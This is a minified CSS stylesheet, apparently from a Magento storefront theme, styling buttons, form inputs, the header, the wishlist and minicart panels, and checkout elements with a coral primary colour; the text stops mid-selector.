.captcha-reload,.btn.btn-gray:focus,.action.gray:focus,.btn.btn-gray:hover,.action.gray:hover,.btn.btn-dark:focus,.action.dark:focus,.btn.btn-dark:hover,.action.dark:hover,.btn.btn-default:focus,.action.default:focus,.btn.btn-default:hover,.action.default:hover,.rating-summary .rating-result>span:before,footer.page-footer .list-icon li a:hover,footer.page-footer .bottom-footer .social-links li a:hover,footer.page-footer .footer2 .middle-footer a:hover,footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:hover,.cms-about-us .about-color,.services .s-title:before,body.account .column.main table.table tr td.col .action:hover,body.account .column.main .block-dashboard-info .action:hover,body.account .column.main .block-dashboard-addresses .action:hover,body.account .column.main .block-addresses-default .action:hover,body.account .column.main .block-addresses-list .action:hover,body.account .column.main .block-title.order .action span,body.account .column.main .block.block-dashboard-addresses .block-title .action span,.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,.latest-post-list-block .post-item .title-blog a:hover,.latest-post-grid-block .post-item .title-blog a:hover,.latest-post-list-block .post-item .color-theme,.latest-post-grid-block .post-item .color-theme,.blog-grid .item .post-metas .link-item:hover,.post-metas .meta-date .color-theme,.blog-post-view .sidebar .block-content .item .title a:hover,.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after,.blog-view .post-item .meta-name .category-links,.blog-view .post-item .meta-name .category-links a,.blog-view .share-info .block-blog-tags .tag-cloud li a:hover,.portfolio-category-view .portfolio-bottom-content .category-link>a:hover,.portfolio-category-view .portfolio-bottom-content .port-title:hover,.portfolio-category-view .category-link>a:hover,.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a:hover,.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a:hover,.portfolio-details .description .view-title .btn.btn-default:hover,.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,.promobanner-v4 .promobanner:hover .banner-text .title,.single-deal .product-item-details .product-item-name a:hover,.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span,body public-modal .hotspot-modal .modal-dialog:hover .chevron:hover:before,.btn-shop:hover,.newsletter-home .block.newsletter .content .actions .action.subscribe.primary:hover,.login-container .form-login .form-group.password .action.remind,.form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,.products-grid .items .product-item .product-top .product-item-inner .action.tocart:hover,.product-ultra-grid .banner-url:hover .banner-content .product-item-name,.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:hover:before,.slide-home-1 .slider_mgs_carousel .inner-text .sub-title,.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li>a:hover,.lookbook-container .popup__content--product .product-details>h3 a:hover,.lookbook-container .popup__content--product .product-details button.action.primary:hover,.lookbook-container .popup__content--product>div a:hover,.page-title-wrapper .status-order-account .order-actions-toolbar .actions>.action:hover,.rotate-image-container .close-rotate:hover,.catalog-product-view .block .block-actions .action.select:hover,.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked+.label:before,.catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:hover,.main-coming-soon .list-social li>a:hover,.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:hover:before,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover,.sidebar .product-items-names .product-item:hover .product-item-name>a,.slide-text .category-banner a:hover,.multicheckout .box-title>.action>span:hover,.opc-sidebar .opc-block-summary .grand.totals .amount strong .price,.checkout-payment-method .form.payments .action-apply:hover,.owl-categories .content a:hover,.category-result .category-items .category-item-info:hover strong::before,.category-result .category-items .category-item-info:hover .category-item-link,.pages-result .pages-grid .page-items .page-item-info:hover strong::before,.pages-result .pages-grid .page-items .page-item-info:hover .page-item-link,.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe:hover,.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary:hover,.form-address-edit .actions-toolbar .secondary .action.back,.slider-home-watch .slider_mgs_carousel .inner-text .sub-title,.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li>a:hover,.contact-form .link-item a:hover,.contact-store .contact-box .contact-info a:hover,.footer.content .footer6 .footer-block .list-links li a:hover,.footer.content .footer6 .footer-block .list-icon li a:hover{color:#f68872}.bg-primary,.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover,.btn.btn-secondary,.action.secondary,.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover,.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover,.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover,.scroll-to-top:hover,body.account .column.main .actions-toolbar .secondary .action.back:after,.blog-list .section-title .title:after,.single-deal .product-info-label .save-count,.form-wishlist-items .actions-toolbar>.primary button.action.share,.lookbook-container .pin-label,.lookbook-slider .owl-dots .owl-dot.active span,.catalog-product-view .block .block-actions .action.select:after,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover:after,.btn.btn-primary.btn-all:hover,.view-btn-radius .tab-cate-link a.action.default,.pages .pages-items .item .action:hover,.form-address-edit .actions-toolbar .secondary .action.back:after,.form-address-edit .actions-toolbar .action.primary:hover,.contact-form .social-links li:hover{background-color:#f68872}.background-color-primary,.sidebar .block .actions-toolbar .primary .action,.opc-progress-bar-item._active>span:before,.opc-progress-bar-item._active:before,.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,.opc-wrapper .checkout-shipping-address .action-show-popup:hover,.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item:after{background-color:#f68872;background:#f68872}.border-primary,input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input.mage-error[type="text"],input.mage-error[type="password"],input.mage-error[type="url"],input.mage-error[type="tel"],input.mage-error[type="search"],input.mage-error[type="number"],input.mage-error[type="datetime"],input.mage-error[type="email"],textarea:focus,.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover,.btn.btn-secondary,.action.secondary,.btn.btn-gray:focus,.action.gray:focus,.btn.btn-gray:hover,.action.gray:hover,.btn.btn-dark:focus,.action.dark:focus,.btn.btn-dark:hover,.action.dark:hover,.btn.btn-default:focus,.action.default:focus,.btn.btn-default:hover,.action.default:hover,.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover,.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover,.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover,body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,.login-container .form-login .form-group .control input:active,.login-container .form-login .form-group .control input:focus,.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,.register-container .form-create-account>.fieldset>.field .control input:active,.register-container .form-create-account>.fieldset>.field .control select:active,.register-container .form-create-account>.fieldset>.field .control input:focus,.register-container .form-create-account>.fieldset>.field .control select:focus,.form-wishlist-items .actions-toolbar>.primary button.action.share,.form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,.sidebar .block .actions-toolbar .primary .action,.slide-text .category-banner a:hover,.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,.opc-wrapper .checkout-shipping-address .action-show-popup:hover,.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,.pages .pages-items .item .action:hover,.form-address-edit .actions-toolbar .action.primary:hover{border-color:#f68872}.border-bt-primary{border-bottom-color:#f68872}.border-t-primary{border-top-color:#f68872}.border-l-primary{border-left-color:#f68872}.border-r-primary{border-right-color:#f68872}.fill-primary{fill:#f68872 !important}*{margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}html{font-size:16px}body{font-family:"Cerebri Sans",sans-serif;font-weight:400;font-size:1rem;color:#777777}body.fixed-content{overflow:hidden !important}body.fixed-content .scroll-to-top{display:none !important}body .columns .column.main{padding-bottom:0}body .modals-overlay{display:none !important}body .modals-wrapper:after{content:"";display:block;z-index:899;position:fixed;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}body._has-modal{overflow:visible}body._has-modal .modals-wrapper:after{opacity:0.8;visibility:visible}a:visited,a{color:#222222;text-decoration:none}a:visited:hover,a:hover,a:visited:focus,a:focus{text-decoration:none}ul,ol{list-style:none;padding:0;margin:0}ul.list-style--disc,ol.list-style--disc{list-style-type:disc;padding-left:18px}ul.list-style--disc li,ol.list-style--disc li{margin-bottom:0.875rem}.panel-block a,.panel-block button,a,button{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}div.mage-error[generated]{margin-top:5px;font-size:0.875rem;font-style:italic}input::-webkit-input-placeholder{color:#999;font-weight:400}input:-moz-placeholder{color:#999;font-weight:400}input::-moz-placeholder{color:#999;font-weight:400}input:-ms-input-placeholder{color:#999;font-weight:400}.fieldset>.field{margin:0 0 28px}.fieldset>.field:not(.choice)>.label{display:block;margin:0 0 13px;padding:0;float:none;width:100%;text-align:left;font-size:0.9735rem;color:#222222;font-weight:400}.fieldset>.field:not(.choice)>.control{float:none;width:100%}.fieldset>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.fields>.field._required>.label:after{font-size:1.125rem;margin:0}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:inherit}select{border:2px solid #eaeaea;height:2.875rem;font-size:1rem;padding:0 1.0625rem;box-shadow:none !important;font-weight:400;color:#222222}select[multiple="multiple"]{padding:0}select[multiple="multiple"] option{padding:8px 10px}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border:2px solid #eaeaea;height:2.875rem;font-size:1rem;padding:0 1.0625rem;box-shadow:none !important;font-weight:400;color:#222222}textarea{font-size:1rem;padding:1rem 1.0625rem;border:2px solid #eaeaea;box-shadow:none !important;min-height:150px;font-weight:400;color:#222222}.field.captcha .control.captcha .nested .control.captcha-image{position:relative;text-align:left;border:2px solid #eaeaea}.field.captcha .control.captcha .nested .control.captcha-image .captcha-img{max-width:calc(100% - 60px);height:auto;margin:0}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload{position:absolute;right:5px;top:5px;bottom:5px;background:none;border:none;padding:0;box-shadow:none;width:50px;text-align:center;background-color:#f1f1f1}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload:before{font-family:'Linearicons';content:"\e8da";font-size:20px}.btn.btn-primary,.action.primary,.btn.btn-light,.action.light,.btn.btn-dark,.action.dark,.btn.btn-gray,.action.gray,.btn.btn-secondary,.action.secondary{display:inline-block;font-size:1rem;padding:.5rem 2.375rem;font-family:inherit;font-weight:700;text-transform:uppercase;border-radius:0}.btn.btn-primary.btn-full,.action.primary.btn-full,.btn.btn-light.btn-full,.action.light.btn-full,.btn.btn-dark.btn-full,.action.dark.btn-full,.btn.btn-gray.btn-full,.action.gray.btn-full,.btn.btn-secondary.btn-full,.action.secondary.btn-full{width:100%;display:block}.btn.btn-primary.btn-xs,.action.primary.btn-xs,.btn.btn-light.btn-xs,.action.light.btn-xs,.btn.btn-dark.btn-xs,.action.dark.btn-xs,.btn.btn-gray.btn-xs,.action.gray.btn-xs,.btn.btn-secondary.btn-xs,.action.secondary.btn-xs{padding:.5rem 1.375rem;font-size:0.875rem}.btn.btn-primary.btn-lg,.action.primary.btn-lg,.btn.btn-light.btn-lg,.action.light.btn-lg,.btn.btn-dark.btn-lg,.action.dark.btn-lg,.btn.btn-gray.btn-lg,.action.gray.btn-lg,.btn.btn-secondary.btn-lg,.action.secondary.btn-lg{padding:.7rem 3.375rem;font-size:1.2rem}.btn.btn-primary,.action.primary{background:#000000;border:2px solid #000;color:#ffffff}.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover{color:#ffffff;border-width:2px;border-style:solid}.btn.btn-secondary,.action.secondary{border-width:2px;border-style:solid;color:#ffffff}.btn.btn-secondary:focus,.action.secondary:focus,.btn.btn-secondary:hover,.action.secondary:hover{color:#ffffff;background:#000000;border:2px solid #000}.btn.btn-light,.action.light{border-width:2px;border-style:solid;background:transparent;color:#fff;border-color:#fff}.btn.btn-light:focus,.action.light:focus,.btn.btn-light:hover,.action.light:hover{background:#fff;color:#222;border-color:#fff}.btn.btn-gray,.action.gray{border-width:2px;border-style:solid;background-color:#fff;border-color:#eaeaea;color:#bbbbbb}.btn.btn-gray:focus,.action.gray:focus,.btn.btn-gray:hover,.action.gray:hover{background-color:#fff}.btn.btn-dark,.action.dark{border-width:2px;border-style:solid;background-color:#fff;border-color:#222;color:#222}.btn.btn-dark:focus,.action.dark:focus,.btn.btn-dark:hover,.action.dark:hover{background-color:#fff}.btn.btn-default,.action.default{background:none;border:none;padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;display:inline-block;font-family:inherit;text-decoration:none;border-radius:0;border-bottom:2px solid #222;cursor:pointer;letter-spacing:0.075em}.btn.btn-default.btn-lg,.action.default.btn-lg{padding:0 0 5px;font-size:1rem}.btn.btn-radius,.btn-radius{border-radius:50px}.btn.btn-blue,.btn-blue{font-size:14px;letter-spacing:0.075em;font-weight:700;padding:12px 30px;background-color:#87bbd6;border-color:#87bbd6;color:#fff;text-transform:uppercase}.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover{color:#fff}.btn.btn-blue2,.btn-blue2{font-size:14px;letter-spacing:0.075em;padding:12px 30px;background-color:#879fd6;border-color:#879fd6;font-weight:700;color:#fff;text-transform:uppercase}.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover{color:#fff}.btn.btn-red,.btn-red{font-size:14px;letter-spacing:0.075em;padding:12px 30px;color:#fff;background-color:#e65753;border-color:#e65753;text-transform:uppercase;font-weight:700}.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover{color:#fff}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#222222;font-weight:400;line-height:inherit}h1,.h1{font-size:2.6rem}h2,.h2{font-size:2.6rem}h3,.h3{font-size:1.875rem}h4,.h4{font-size:1.4rem}h5,.h5{font-size:1.2rem}h6,.h6{font-size:1rem}.scroll-to-top{line-height:48px;border-radius:50px;font-style:normal}.scroll-to-top .fa{font-family:'Linearicons';font-style:normal}.scroll-to-top .fa:before{content:"\e939"}.scroll-to-top:hover{color:#fff !important}.price-box:after{content:"";display:table;clear:both}.price-box p{margin:0}.price-box .price{font-size:16px;color:#bbb}.price-box .price-final_price .price{color:#222}.price-box .price-final_price:only-child .price{color:#999}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.price-box .special-price+.old-price{float:left;margin-right:16px}.price-box .special-price .price{color:#181b31}.price-box .old.price,.price-box .old-price{text-decoration:none}.price-box .old.price .price,.price-box .old-price .price{text-decoration:line-through;color:#bbb}.price-box .price-label{font-size:80%}.product-reviews-summary .rating-summary{left:0;display:block}.product-reviews-summary.short.empty,.product-reviews-summary.short .reviews-actions{display:none}.rating-summary .rating-result{margin-left:0;width:70px}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-family:inherit;content:"\2605" "\2605" "\2605" "\2605" "\2605";font-size:16px;letter-spacing:1px}.col-padding-5 .frame .line{margin:-5px}.col-padding-5 .frame .line [class*="col-"]{padding:0 5px}.clear-padding-owl{margin-left:-15px;margin-right:-15px}.background-right{background-position:center right}header.page-header{position:relative;z-index:3;min-height:98px;border:none;margin:0}header.page-header .middle-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:space-between;justify-content:space-between;padding:0 80px}header.page-header .right-content{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;margin-left:auto}header.page-header .right-content>div{margin-left:24px}header.page-header .header-area{position:absolute;left:0;top:0;right:0}header.page-header .header-area .logo{float:none;padding:15px 0;margin:0;min-height:98px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .header-area .logo.exits-lg-stk .sticky-logo{display:none}header.page-header .header-area.active-sticky{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}@media (min-width:992px){header.page-header .header-area.active-sticky{position:fixed !important;top:0 !important;right:0 !important;left:0 !important}header.page-header .header-area.active-sticky .logo{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}header.page-header .header-area.active-sticky.start-stk{background-color:#fff;box-shadow:0 0 3px #757575}header.page-header .header-area.active-sticky.start-stk .logo{min-height:60px !important}}@media (max-width:991.98px){header.page-header .header-area.active-sticky.active-sticky-mb{background-color:#fff;position:fixed !important;top:0 !important;right:0 !important;left:0 !important;box-shadow:0 0 3px #757575}}header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .sticky-logo{display:block}header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .default-logo{display:none}header.page-header .theme-header-icon{color:#222222}header.page-header .theme-header-icon:hover{color:#f68872}header.page-header .block-search.active .theme-header-icon,header.page-header .setting-site.active .theme-header-icon,header.page-header .minicart-wrapper.active .theme-header-icon,header.page-header .header-top-links.active .theme-header-icon{color:#f68872}header.page-header .megamenu_action{display:none}header.page-header .megamenu_action .megamenu_action_mb{display:block;font-size:20px;padding:0;margin:0;border:none;background:none;box-shadow:none}header.page-header .megamenu_action.deskop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .close-menu-site{display:none;font-size:20px;padding:0;border:none !important;background:none !important;box-shadow:none !important;margin-bottom:30px}header.page-header .top-wishlist{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .top-wishlist:after{content:"";display:block;position:fixed;top:0;left:0;right:0;z-index:998;height:100vh;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .top-wishlist a{display:block;position:relative}header.page-header .top-wishlist .counter.qty{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:-7px;right:-8px;text-align:center;background-color:#f68872}header.page-header .top-wishlist .counter.qty:empty{display:none}header.page-header .top-wishlist .wishlist-icon{font-size:22px;position:relative;display:block;line-height:1;vertical-align:top;margin-top:-2px}header.page-header .top-wishlist .block-wishlist{box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;position:fixed;right:0;top:0;margin:0;width:100%;max-width:400px;background-color:#fff;height:100vh;z-index:999;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;padding:25px;overflow-x:hidden;overflow-y:auto}header.page-header .top-wishlist .block-wishlist .block-content{padding-bottom:70px;min-height:calc(100vh - 112px);position:relative}header.page-header .top-wishlist .block-wishlist .block-content.empty{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;padding:0}header.page-header .top-wishlist .block-wishlist .block-content.empty:after{content:"\e68c";font-family:'Linearicons';position:absolute;z-index:1;top:50%;left:50%;font-size:100px;color:#f1f1f1;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .top-wishlist .block-wishlist .block-content.empty .empty{width:100%;text-align:center;position:relative;z-index:2}header.page-header .top-wishlist .block-wishlist .actions-toolbar{padding-top:25px;border-top:1px solid #eee;position:absolute;left:0;right:0;bottom:0}header.page-header .top-wishlist .block-wishlist .actions-toolbar .primary{width:100%}header.page-header .top-wishlist .close-wishlist-site{padding:0;background:none !important;border:none !important;box-shadow:none !important;margin:12px 0 25px}header.page-header .top-wishlist.active:after{opacity:0.7;visibility:visible}header.page-header .top-wishlist.active .block-wishlist{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}header.page-header .top-wishlist .product-items .product-item{border:none;padding:20px 0;margin:0}header.page-header .top-wishlist .product-items .product-item+.product-item{border-top:1px solid #eaeaea}header.page-header .top-wishlist .product-items .product-item .product-item-info{width:100%}header.page-header .top-wishlist .product-items .product-item .product-item-info:before,header.page-header .top-wishlist .product-items .product-item .product-item-info:after{content:"";display:table;clear:both}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo{float:left}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container,header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-wrapper{width:75px !important;padding:0 !important;display:block;height:auto}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-photo{position:static !important;width:100% !important;height:auto !important}header.page-header .top-wishlist .product-items .product-item .product-item-details{position:relative;padding-right:30px;padding-left:88px}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name{display:block;margin:0}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a{line-height:1.4;border-top-width:0;padding:0;color:#000;text-transform:none;font-weight:400;font-size:1rem}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a:hover{color:#f68872}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions{margin-top:9px}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .actions-secondary{float:none;margin:0;position:absolute;top:0;right:0}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .btn-xs{display:inline-block;padding:.45rem 1em;font-size:0.775rem;line-height:unset;border-radius:4px}header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove:before{content:"\e681";font-family:'Linearicons';font-size:16px}header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box{display:inline-block;width:100%;margin-top:6px}header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box .price{color:#c00;font-size:1.1rem;display:block;font-weight:500}header.page-header .setting-site{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .setting-site .icon-setting-web:before{content:"\e672"}header.page-header .setting-site:after{content:"";display:block;position:fixed;top:0;left:0;right:0;z-index:998;height:100vh;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .setting-site>.actions{position:relative;display:block;line-height:1}header.page-header .setting-site>.actions .action.setting{background:none;border:none;box-shadow:none;padding:0;display:block;font-size:20px}header.page-header .setting-site .setting-site-content{box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;overflow:hidden;position:fixed;right:0;top:0;height:100vh;max-width:400px;background-color:#fff;z-index:999;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .setting-site .setting-site-content a{color:#999}header.page-header .setting-site .setting-site-content a:hover{color:#f68872}header.page-header .setting-site .setting-site-content .ct{height:100vh;overflow-y:auto;padding:132px 50px 25px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}header.page-header .setting-site .setting-site-content .actions-close{position:absolute;top:0;left:0;right:25px;padding:50px;background:#fff;z-index:4}header.page-header .setting-site .setting-site-content .actions-close button{background:none;border:none;padding:0;box-shadow:none;font-size:24px;color:#999}header.page-header .setting-site .setting-site-content .actions-close button:hover{color:#f68872}header.page-header .setting-site .customer-web-config:after{content:"";display:table;clear:both}header.page-header .setting-site .customer-web-config .switcher{float:left;width:50%;margin:0;padding-right:15px;box-sizing:border-box}header.page-header .setting-site .customer-web-config .switcher+.switcher{padding-right:0;padding-left:15px}header.page-header .setting-site .customer-web-config .switcher .options .action.toggle:after{content:none}header.page-header .setting-site .customer-web-config .switcher .ui-dialog,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown{display:block !important;padding:0;margin:0;box-shadow:none;border:none;position:static}header.page-header .setting-site .customer-web-config .switcher .ui-dialog:before,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:before,header.page-header .setting-site .customer-web-config .switcher .ui-dialog:after,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:after{content:none}header.page-header .setting-site .customer-web-config .switcher .switcher-trigger strong{font-weight:400;font-size:1rem;padding:12px 0;display:block;color:#f68872}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li{background:none !important;font-size:1rem;padding:12px 0}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a{padding:0;color:#999}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a:hover{color:#f68872}header.page-header .setting-site .social-links:after{content:"";display:table;clear:both}header.page-header .setting-site .social-links li{float:left;font-size:1.5rem;margin:0 20px 10px 0}header.page-header .setting-site .social-links li a{color:#999}header.page-header .setting-site .social-links li a:hover{color:#f68872}header.page-header .setting-site .widget-title{margin:0 0 25px;font-size:1.25rem;font-weight:500;color:#222}header.page-header .setting-site .contact-info{padding-top:60px;margin-top:auto;color:#aaa;font-size:1rem;line-height:2}header.page-header .setting-site .social-info{padding-top:60px}header.page-header .minicart-wrapper{float:none;display:block;margin:0;position:static}header.page-header .minicart-wrapper .ui-dialog{display:block !important}header.page-header .minicart-wrapper .action.showcart{position:relative;top:50%;display:block;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}header.page-header .minicart-wrapper .action.showcart:before{font-family:'Linearicons';content:"\e74d";font-size:20px;line-height:1;vertical-align:top;margin-top:-1px;display:block;color:inherit}header.page-header .minicart-wrapper .action.showcart .counter.qty{border-radius:20px;background-color:#f68872;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:-9px;right:-8px}header.page-header .minicart-wrapper .action.showcart.active:before{font-family:'Linearicons';content:"\e74d";font-size:20px;line-height:1;vertical-align:top;margin-top:-1px;display:block;color:inherit}header.page-header .minicart-wrapper .minicart-items-wrapper{border:none;padding:0 25px;margin:0;height:auto !important;max-height:calc(100vh - 225px)}header.page-header .minicart-wrapper .minicart-items-wrapper .product-item{border:none;padding:20px 0}header.page-header .minicart-wrapper .minicart-items-wrapper .product-item+.product-item{border-top:1px solid #eaeaea}header.page-header .minicart-wrapper .minicart-widgets{margin:0}header.page-header .minicart-wrapper .block-minicart:before{content:none}header.page-header .minicart-wrapper .block-minicart:after{content:none}header.page-header .minicart-wrapper .block-minicart .block-content>.items-total{display:none}header.page-header .minicart-wrapper .block-minicart .subtitle.empty{font-style:italic;font-weight:600;padding:60px;color:#222;font-size:0.875rem;position:relative}header.page-header .minicart-wrapper .block-minicart .subtitle.empty span{position:relative;z-index:3}header.page-header .minicart-wrapper .block-minicart .subtitle.empty:before{font-family:'Linearicons';content:"\e74d";color:#F3F3F3;font-size:100px;position:absolute;line-height:1;display:block;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);font-style:normal}header.page-header .minicart-wrapper .block-content .action.close{padding:0;position:static;height:24px;width:24px;margin:25px 25px 10px;display:none}header.page-header .minicart-wrapper .block-content .action.close:before{content:"\e935";font-family:Linearicons;font-size:24px;color:#999;line-height:1}header.page-header .minicart-wrapper .block-content>.subtotal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-top:1px solid #eaeaea;padding:20px 25px 3px;margin:0}header.page-header .minicart-wrapper .block-content>.subtotal>.label{color:#000;font-weight:500;font-size:1.125rem}header.page-header .minicart-wrapper .block-content>.subtotal .price-container{margin-left:auto}header.page-header .minicart-wrapper .block-content>.subtotal .price-container .price{color:#c33;font-weight:500;font-size:1.125rem}header.page-header .minicart-wrapper .block-content>.actions{padding:0 25px 25px}header.page-header .minicart-wrapper .block-content>.actions>.secondary{margin:0}header.page-header .minicart-wrapper .block-content>.actions>.secondary .action{border-width:1px;border-style:solid;display:block;font-size:0.75rem;padding:.969rem 1rem;line-height:1;margin:0}header.page-header .minicart-wrapper .block-content>.actions>.secondary .action.viewcart{border-color:#000;color:#000;background-color:#fff}header.page-header .minicart-wrapper .block-content>.actions>.secondary .action.viewcart:hover{border-color:#f68872;color:#f68872}header.page-header 